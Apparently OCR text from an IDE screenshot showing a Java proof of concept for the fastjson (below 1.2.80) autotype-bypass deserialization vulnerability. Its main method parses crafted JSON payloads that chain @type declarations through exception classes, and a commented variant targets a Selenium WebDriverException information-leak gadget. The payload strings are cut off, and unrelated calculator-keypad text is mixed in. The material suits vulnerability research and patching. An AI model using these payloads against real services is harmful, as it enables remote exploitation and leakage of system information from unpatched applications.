 Demo1_2_80.java DefaultJSONParser.java ThrowableDeserializer.java ParserConfig.java WebDriverException.class Throwable.java JavaBeanDeserializer.java BuildInfo.class TypeUtils.java pom.xml (DemoCommonCollecti
2
Database
Maven
1 // fastjson小于1.2.80版本的绕过autotype的反序列化漏洞
2
3 package com.DemoFastjson.Demo1_2_80;
4 import com.alibaba.fastjson.JSON;
5
6 public class Demo1_2_80 {
7 public static void main(String[] args){
8 String text2 = "{\"@type\":\"java.lang.RuntimeException\",\"@type\":\"com.DemoFastjson.Demo1_2_80.TestException\",\"stackTrace\":[{\"@type\":\"java.lang.StackTraceElement\",\"classNam
9 // String text2 = "{\"@type\":\"java.lang.RuntimeException\",\"@type\":\"java.lang.Throwable\",\"content\": {\"$ref\":\"$x.systemInformation\"},\"@type\":\"org.openqa.selenium.WebDrive
10 System.out.println(text2);
11 Object obj2 = JSON.parse(text2);
12 System.out.println(obj2);
13
14
15 }
16 }
17
18
19
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
auther: Ske